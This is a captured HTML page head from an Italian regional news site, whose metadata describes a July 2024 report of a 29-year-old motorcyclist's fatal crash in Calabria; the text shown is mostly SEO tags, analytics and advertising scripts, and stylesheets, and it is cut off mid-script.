

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/
body_size: 53421
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calabria - incidente in moto: muore 29enne &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calabria - incidente in moto: muore 29enne &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Nella giornata di ieri un giovane motociclista 29enne, Davide Pisano, di Luzzi, è morto in un incidente stradale autonomo avvenuto sulla statale 660 ad Acri, in provincia di Cosenza. Pisano, che era alla guida del mezzo, per cause in corso di accertamento, ne avrebbe perso il controllo. Gravi le ferite riportate nella caduta e che [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2024-07-14T08:31:07+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1106" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/#article","isPartOf":{"@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Calabria &#8211; incidente in moto: muore 29enne","datePublished":"2024-07-14T08:31:07+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/"},"wordCount":128,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg","articleSection":["Calabria cronaca","Featured"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/","url":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/","name":"Calabria - incidente in moto: muore 29enne &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/#primaryimage"},"image":{"@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg","datePublished":"2024-07-14T08:31:07+00:00","breadcrumb":{"@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2024/07/IMG_7635.jpeg","width":1080,"height":1106},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Calabria &#8211; incidente in moto: muore 29enne"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.33' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753808598' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/77053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=77053' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-incidente-in-moto-muore-29enne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fcalabria-incidente-in-moto-muore-29enne%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.165.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/calabria-incidente-in-moto-muore-29enne/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
